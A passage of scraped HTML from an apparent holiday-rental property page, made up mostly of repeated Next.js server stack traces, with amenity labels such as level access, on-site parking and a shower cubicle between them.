    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Highchair Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Level Access</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Open Plan</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Parking - On Site</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pub Within 1 Mile</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Shower Cubicle</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/112.js:101149:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/112.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/112.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/112.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/112.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/112.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/112.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13699:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12176:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14421:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12068:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/112.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/112.js:83011:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/112.js:82758:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/112.js:82736:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/112.js:82782:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/112.js:82408:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14639:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
